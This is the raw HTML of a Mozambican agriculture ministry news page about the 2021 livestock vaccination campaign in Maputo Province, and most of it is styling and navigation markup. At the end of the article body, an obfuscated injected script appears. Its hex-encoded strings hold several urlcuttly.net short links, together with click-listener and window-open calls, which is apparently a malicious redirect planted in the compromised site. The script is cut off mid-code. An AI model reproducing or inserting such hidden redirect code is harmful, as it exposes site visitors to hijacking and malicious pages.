            color: #289dcc;
        }
            .featured-desc .above-entry-meta,
            .featured-desc .below-entry-meta .cat-links a,
            .entry-footer .cat-links a,
            article.post .read-more,
            article.page .read-more,
            .slider-section .cat-links a,
            .sm-tabs-title .tab-title{
            border-radius: 4px;
            }
            
           .widget-title span,
           .widget-title span:after,
           
           .page-header .page-title>span,
           .page-header .page-title>span:after,
           
           .single .entry-header .entry-title > span,
           .single .entry-header .entry-title > span:after,
           
           .page .entry-header .entry-title > span,
           .page .entry-header .entry-title > span:after
           {
                background: ;
                color : #fff;
            }
        
        .widget-title,
        .page-header .page-title,
        .single .entry-header .entry-title,
        .page .entry-header .entry-title
        .footer-wrapper{
            border-bottom: 1px solid ;
        }
                    .cat-links .at-cat-item-1{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-1:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-3{
                    background: #dd9933!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-3 .widget-title span,
                    .at-cat-color-wrap-3 .widget-title span:after,
                    
                     body.category-3 .page-header .page-title>span,
                     body.category-3 .page-header .page-title>span::after
                    {
                      background: #dd9933;
                      color:#fff;
                    }
                    .at-cat-color-wrap-3 .widget-title,
                     body.category-3 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd9933;
                    }
                    .cat-links .at-cat-item-3:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-6{
                    background: #046464!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-6 .widget-title span,
                    .at-cat-color-wrap-6 .widget-title span:after,
                    
                     body.category-6 .page-header .page-title>span,
                     body.category-6 .page-header .page-title>span::after
                    {
                      background: #046464;
                      color:#fff;
                    }
                    .at-cat-color-wrap-6 .widget-title,
                     body.category-6 .page-header .page-title
                    {
                     border-bottom: 1px solid #046464;
                    }
                    .cat-links .at-cat-item-6:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-13{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-13:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-15{
                    background: #d8a665!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-15 .widget-title span,
                    .at-cat-color-wrap-15 .widget-title span:after,
                    
                     body.category-15 .page-header .page-title>span,
                     body.category-15 .page-header .page-title>span::after
                    {
                      background: #d8a665;
                      color:#fff;
                    }
                    .at-cat-color-wrap-15 .widget-title,
                     body.category-15 .page-header .page-title
                    {
                     border-bottom: 1px solid #d8a665;
                    }
                    .cat-links .at-cat-item-15:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-20{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-20:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-21{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-21:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-29{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-29:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-33{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-33:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-34{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-34:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-43{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-43:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-45{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-45:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-48{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-48:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-49{
                    background: #289dcc!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-49 .widget-title span,
                    .at-cat-color-wrap-49 .widget-title span:after,
                    
                     body.category-49 .page-header .page-title>span,
                     body.category-49 .page-header .page-title>span::after
                    {
                      background: #289dcc;
                      color:#fff;
                    }
                    .at-cat-color-wrap-49 .widget-title,
                     body.category-49 .page-header .page-title
                    {
                     border-bottom: 1px solid #289dcc;
                    }
                    .cat-links .at-cat-item-49:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
</style>
<link rel='stylesheet' id='dupermag-block-front-styles-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.agricultura.gov.mz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.agricultura.gov.mz/wp-content/tablepress-combined.min.css?ver=35' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://www.agricultura.gov.mz/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rtbs-css' href='https://www.agricultura.gov.mz/wp-content/plugins/responsive-tabs/inc/css/rtbs_style.min.css?ver=4.0.11' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="bbspoiler-js-extra">
/* <![CDATA[ */
var title = {"unfolded":"Expand","folded":"Collapse"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.8.3" id="bbspoiler-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=8.5.3#property=62beaea86e3eb20012baf8e3&amp;product=gdpr-compliance-tool-v2&amp;source=simple-share-buttons-adder-wordpress" id="simple-share-buttons-adder-mu-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/html5shiv/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/respond/respond.min.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/responsive-tabs/inc/js/rtbs.min.js?ver=4.0.11" id="rtbs-js"></script>
<link rel="https://api.w.org/" href="https://www.agricultura.gov.mz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.agricultura.gov.mz/wp-json/wp/v2/posts/7760" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agricultura.gov.mz/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.agricultura.gov.mz/vacinacao-animal-na-provincia-de-maputo-e-determinante/" />
<link rel='shortlink' href='https://www.agricultura.gov.mz/?p=7760' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5fffa; }
</style>
	<link rel="icon" href="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" sizes="32x32" />
<link rel="icon" href="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" />
<meta name="msapplication-TileImage" content="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" />
		<style type="text/css" id="wp-custom-css">
			table {
     border-collapse: collapse;
     width: 100%;
     border: 1px solid #666;
	 font: 73%/1.6 "Roboto", Helvetica, Arial, Verdana;
}
 thead {
     background: #ccc url(/wp-content/uploads/2018/01/bar.gif) repeat-x left center;
     border-top: 1px solid #a5a5a5;
     border-bottom: 1px solid #a5a5a5;
}
 tr:hover {
     background-color:#008000;
     color: #fff;
}
 thead tr:hover {
     background-color: transparent;
     color: inherit;
}
 tr:nth-child(even) {
     background-color:#A9A9A9;
}
 th {
     font-weight: normal;
     text-align: left;
}
 th, td {
     padding: 0.1em 1em;
}

.fcc-btn {
  background-color: #191970;
  color: white;
border-radius: 5px;
    padding: 0.7em;
    display: flex;   /* inicia o display flex */
    align-items: center; /* alinha os itens na vertical */
    justify-content: center; /* alinha os itens na horizontal */
    width: 150px;	
}		</style>
		
	</head>
<body class="wp-singular post-template-default single single-post postid-7760 single-format-standard custom-background wp-theme-dupermagpro metaslider-plugin no-sidebar at-sticky-sidebar single-large-image feature-enable-overlay right-logo-left-ainfo group-blog">

        <div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text" href="#content" title="link">Skip to content</a>
            <header id="masthead" class="site-header">
            <div class="top-header-section clearfix">
                <div class="wrapper">
                     <div class="header-latest-posts float-left bn-title">31/01/2026<div class='dupermag-clock format-24'></div></div>                    <div class="right-header float-right">
                                                    <div class="socials">
                                                                    <a href="https://www.facebook.com/MAAPMZ" class="facebook" data-title="Facebook" target="_blank">
                                        <span class="font-icon-social-facebook"><i class="fa fa-facebook"></i></span>
                                    </a>
                                                                    <a href="https://www.youtube.com/@ministeriodaagriculturaede9876/videos" class="youtube" data-title="Youtube" target="_blank">
                                        <span class="font-icon-social-youtube"><i class="fa fa-youtube"></i></span>
                                    </a>
                                                                        <a href="https://www.flickr.com/photos/agricultura-gov-mz/albums" class="flickr" data-title="Flickr" target="_blank">
                                        <span class="font-icon-social-flickr"><i class="fa fa-flickr"></i></span>
                                    </a>
                                                                </div>
                                                </div>
                </div>
            </div>
            <!-- .top-header-section -->
            <div class="header-wrapper clearfix">
                <div class="header-container">
	                                    <div class="site-branding wrapper clearfix">
                                                <div class="site-logo float-left">
                                                    </div><!--site-logo-->
                                                    <div class="header-ainfo float-right">
			                                                        <a href="https://www.agricultura.gov.mz" >
                                        <img src="https://www.agricultura.gov.mz/wp-content/uploads/2025/11/Agricultura-Ambiente-Pescaspreview-min.png" alt="Banner Ads">
                                    </a>
				                                                </div><!--.header-ainfo-->
		                                            <div class="clearfix"></div>
                                            </div>
                                        <nav id="site-navigation" class="main-navigation dupermag-enable-sticky-menu clearfix">
                        <div class="header-main-menu wrapper clearfix">
                            <div class="acmethemes-nav"><ul id="menu-menu-principal" class="menu dupermag_mega_menu"><li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2485"><a href="https://www.agricultura.gov.mz">INÍCIO</a></li>
<li id="menu-item-12337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12337"><a href="#">INSTITUCIONAL</a>
<ul class="sub-menu">
	<li id="menu-item-12335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12335"><a title="Ministério">Ministério</a>
	<ul class="sub-menu">
		<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/historial/">Historial</a></li>
		<li id="menu-item-2492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/galeria-de-ministros/">Galeria de Ministros</a></li>
		<li id="menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7129"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/estrutura-organica/">Sistema Orgânico</a></li>
		<li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/conselho-consultivo/">Conselho Consultivo</a></li>
		<li id="menu-item-2498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2498"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/conctactos/">Contactos</a></li>
	</ul>
</li>
	<li id="menu-item-2504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2504"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/cooperacao-internacional/">Cooperação Internacional</a></li>
	<li id="menu-item-12336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12336"><a href="#">Arquivo</a>
	<ul class="sub-menu">
		<li id="menu-item-10385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10385"><a href="https://www.agricultura.gov.mz/projectos/">Projectos</a></li>
		<li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/arquivo/legislacao/">Legislação</a></li>
		<li id="menu-item-2507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2507"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/arquivo/politicas-e-estrategias/">Planos e Estratégias</a></li>
		<li id="menu-item-2509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2509"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/arquivo/relatorios/">Relatórios</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2501"><a href="https://www.agricultura.gov.mz/agricultura/">AGRICULTURA</a>
<ul class="sub-menu">
	<li id="menu-item-2502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2502"><a href="https://www.agricultura.gov.mz/agricultura/sementes/">Sementes e Mudas</a></li>
	<li id="menu-item-2511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2511"><a href="https://www.agricultura.gov.mz/agricultura/sanidade-vegetal/">Sanidade Vegetal</a></li>
	<li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512"><a href="https://www.agricultura.gov.mz/agricultura/extensao-agraria/">Extensão Agrária</a></li>
	<li id="menu-item-2515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2515"><a href="https://www.agricultura.gov.mz/agricultura/mecanizacao/">Mecanização</a></li>
	<li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2513"><a href="https://www.agricultura.gov.mz/agricultura/irrigacao/">Irrigação</a></li>
	<li id="menu-item-2514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2514"><a href="https://www.agricultura.gov.mz/agricultura/silvicultura/">Silvicultura</a></li>
	<li id="menu-item-2519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2519"><a href="https://www.agricultura.gov.mz/pecuaria/producao-animal/">Produção Animal</a></li>
	<li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2518"><a href="https://www.agricultura.gov.mz/pecuaria/sanidade-animal/">Sanidade Animal</a></li>
</ul>
</li>
<li id="menu-item-12419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12419"><a href="#">AMBIENTE</a>
<ul class="sub-menu">
	<li id="menu-item-13295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13295"><a href="https://www.agricultura.gov.mz/ambiente/politica/">Política do Ambiente</a></li>
	<li id="menu-item-12889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12889"><a href="https://www.agricultura.gov.mz/ambiente/licencas/">Licenças</a></li>
	<li id="menu-item-13031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13031"><a href="https://www.agricultura.gov.mz/lei-de-terras/">Lei de Terras</a></li>
</ul>
</li>
<li id="menu-item-12420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12420"><a href="#">PESCAS</a></li>
<li id="menu-item-2533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2533"><a href="https://www.agricultura.gov.mz/informacao/">INFORMAÇÃO</a>
<ul class="sub-menu">
	<li id="menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2539"><a href="https://www.agricultura.gov.mz/informacao/imprensa/">Imprensa</a>
	<ul class="sub-menu">
		<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2535"><a href="https://www.agricultura.gov.mz/category/noticias/">Notícias</a></li>
		<li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://www.agricultura.gov.mz/mcr/">Moçambique Criando Riqueza</a></li>
		<li id="menu-item-2546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2546"><a href="https://www.agricultura.gov.mz/informacao/media/audio/">Áudio</a></li>
		<li id="menu-item-2540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2540"><a href="https://www.agricultura.gov.mz/informacao/imprensa/discursos/">Discursos</a></li>
		<li id="menu-item-2541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2541"><a href="https://www.agricultura.gov.mz/informacao/imprensa/comunicados-de-imprensa/">Comunicados</a></li>
		<li id="menu-item-2542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2542"><a href="https://www.agricultura.gov.mz/informacao/imprensa/entrevistas/">Entrevistas</a></li>
		<li id="menu-item-2545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2545"><a href="https://www.flickr.com/photos/agricultura-gov-mz">Fotografias</a></li>
	</ul>
</li>
	<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://www.agricultura.gov.mz/informacao/carta-de-servicos/">Carta de Serviços</a></li>
	<li id="menu-item-2537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537"><a href="https://www.agricultura.gov.mz/informacao/agenda/">Agenda</a></li>
	<li id="menu-item-2538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://www.agricultura.gov.mz/concursos/">Concursos</a></li>
	<li id="menu-item-2543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2543"><a href="https://www.agricultura.gov.mz/informacao/media/">Media</a></li>
</ul>
</li>
<li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2547"><a href="https://www.agricultura.gov.mz/estatisticas/">ESTATÍSTICAS</a>
<ul class="sub-menu">
	<li id="menu-item-2548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2548"><a href="https://www.agricultura.gov.mz/estatisticas/inquerito-agricola-integrado/">Inquérito Agrícola Integrado</a></li>
	<li id="menu-item-13070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13070"><a href="https://www.sima.gov.mz/">Informação de Mercados Agrários</a></li>
	<li id="menu-item-2551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2551"><a href="https://www.agricultura.gov.mz/estatisticas/san/">Inquéritos de SAN</a></li>
	<li id="menu-item-2553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2553"><a href="https://www.agricultura.gov.mz/estatisticas/fontes-administrativas/">Fontes Administrativas</a></li>
</ul>
</li>
<li id="menu-item-5623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5623"><a href="https://www.agricultura.gov.mz/concursos/">CONCURSOS</a></li>
<li id="menu-item-9621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9621"><a href="https://www.flickr.com/photos/agricultura-gov-mz/albums">GALERIA</a></li>
</ul></div><i class="fa fa-search icon-menu search-icon-menu"></i><div class='menu-search-toggle'><div class='menu-search-inner'><div class="search-block">
    <form action="https://www.agricultura.gov.mz" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Pesquisar conteúdo do site"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></div></div>                        </div>
                        <div class="responsive-slick-menu clearfix"></div>
                    </nav>
                    <!-- #site-navigation -->
	                                </div>
                <!-- .header-container -->
            </div><!-- header-wrapper-->
        </header>
        <!-- #masthead -->
                <div class="wrapper content-wrapper clearfix">
            <div id="content" class="site-content">
        <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>Está em...</span><div id='dupermag-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.agricultura.gov.mz/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.agricultura.gov.mz/category/noticias/" itemprop="item"><span itemprop="name">Notícias</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span><span>VACINAÇÃO ANIMAL NA PROVÍNCIA DE MAPUTO É DETERMINANTE</span></span></li></ul></div></div></div>	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<article id="post-7760" class="post-7760 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
    <header class="entry-header">
        <h1 class="entry-title"><span>VACINAÇÃO ANIMAL NA PROVÍNCIA DE MAPUTO É DETERMINANTE</span></h1>        <div class="entry-meta">
	        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://www.agricultura.gov.mz/vacinacao-animal-na-provincia-de-maputo-e-determinante/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-12T15:12:54+02:00">12/04/2021</time></a></span>        </div><!-- .entry-meta -->
    </header><!-- .entry-header -->
            <div class="single-feat clearfix">
                        <figure class="single-thumb single-thumb-full">
                <img width="1279" height="720" src="https://www.agricultura.gov.mz/wp-content/uploads/2021/04/PHOTO-2021-04-11-15-00-35-2.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.agricultura.gov.mz/wp-content/uploads/2021/04/PHOTO-2021-04-11-15-00-35-2.jpg 1279w, https://www.agricultura.gov.mz/wp-content/uploads/2021/04/PHOTO-2021-04-11-15-00-35-2-660x372.jpg 660w, https://www.agricultura.gov.mz/wp-content/uploads/2021/04/PHOTO-2021-04-11-15-00-35-2-840x473.jpg 840w, https://www.agricultura.gov.mz/wp-content/uploads/2021/04/PHOTO-2021-04-11-15-00-35-2-550x310.jpg 550w, https://www.agricultura.gov.mz/wp-content/uploads/2021/04/PHOTO-2021-04-11-15-00-35-2-768x432.jpg 768w" sizes="(max-width: 1279px) 100vw, 1279px" />            </figure>
        </div>
            <div class="entry-content">
        <p>A informação foi avançada por Júlio Parruque, Governador da Província, no Distrito de Namaacha, no âmbito da Cerimónia Central do Lançamento da Vacinação animal, edição 2021.<br />
O governante considera a vacinação determinante para garantir uma produção de carnes cada vez mais competitiva com vista ao aumento da quantidade e qualidade.<br />
Segundo Júlio Parruque, mesmo com a tendência decrescente da morte de gado, os números são bastante desafiadores, pois são doenças preveníeis com acesso à vacina e ao tanque carracicida.<br />
Nesta Província, os criadores de gado bovino do sector familiar correspondem a 65,4 por cento do total de 36.460 criadores. A população bovina ascende a 400 mil cabeças, sendo que em 2020 morreram 602 cabeças por doença.</p>
<p>Na última Campanha, o Governo Provincial de Maputo realizou um investimento na reabilitação de 34 tanques carracicidas, e hoje contam-se 57 tanques a funcionar em pleno, em resposta ao desafio da saúde animal. Foi igualmente realizado um investimento de fomento do gado bovino, com a introdução de raças com cada vez mais resistência às condições agro-ecológicas que tiveram impacto no crescimento do efectivo em pelo menos 2%.</p>
<p>Na presente campanha, de acordo com o Governador da Província de Maputo, o compromisso é intensificar a mobilização e organização dos criadores para adesão à vacinação, assim como para que cada um deles invista com esforço próprio nos cuidados de saúde animal.</p>
<p>Júlio Parruque disse ao Ministro da Agricultura e Desenvolvimento Rural, Celso Correia, que dirigiu a cerimónia de lançamento da Campanha, que a Província de Maputo está pronta para melhor aplicação dos fundos do SUSTENTA, nas linhas da pecuária, de modo a catapultar a cadeia de valor. Assegurou, por outro lado, que a Província está engajada no combate contra o roubo de gado, prática criminosa que compromete os esforços dos criadores.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x61\x73\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x77\x65\x4e\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x53\x6c\x78\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x78\x6d\x4c\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x48\x55\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x64\x6c\x41\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x56\x64\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x43\x68\x72\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const 